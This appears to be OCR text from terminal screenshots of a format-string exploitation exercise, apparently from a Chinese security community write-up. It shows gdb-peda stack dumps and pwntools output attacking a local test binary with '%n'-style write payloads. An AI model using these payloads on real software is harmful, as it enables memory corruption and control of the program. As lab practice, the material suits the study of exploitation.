 Parrot Terminal
File Edit View Search Terminal Help
=> 0x80491e3 <main+113>: add esp,0x10
0x80491e6 <main+116>: add DWORD PTR [ebp-0xc],0x1
0x80491ea <main+120>: cmp DWORD PTR [ebp-0xc],0x9
0x80491ee <main+124>: jle 0x80491b4 <main+66>
0x80491f0 <main+126>: mov eax,0x0
[------------------------------------stack-------------------------------------]
0000| 0xfffe8f90 --> 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\30
0\004\b/\300\004\b,\300\004\b\n")
0004| 0xfffe8f94 --> 0x3e8
0008| 0xfffe8f98 --> 0xf7f2c5c0 --> 0xfbad2088
0012| 0xfffe8f9c --> 0x804918c (<main+26>: add ebx,0x2e74)
0016| 0xfffe8fa0 --> 0xf7d5c8a0 --> 0x0
0020| 0xfffe8fa4 ("%13$hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\00
4\b,\300\004\b\n")
0024| 0xfffe8fa8 ("hhn%14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,
\300\004\b\n")
0028| 0xfffe8fac ("14$hhn%15$hhn%5c%16$hhna-\300\004\b.\300\004\b/\300\004\b,\300
\004\b\n")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080491e3 in main ()
Value returned is $2 = 0x17
gdb-peda$ x/wx 0x804c02c
0x804c02c <want3>: 0x00000005
gdb-peda$ ;2~
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
%14$hhn%15$hhn%16$hhn%5c%17$hhna-./,
48
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 29701)
real 0m10.455s
user 0m0.317s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 29740
addr-> 0x804c02c
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 29740 -x "/tmp/pwnXRJ6kh
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%13$hhn%14$hhn%15$hhn%5c%16$hhna-./,
48
[*] Switching to interactive mode
�a-./,
$
白帽hub
先知社区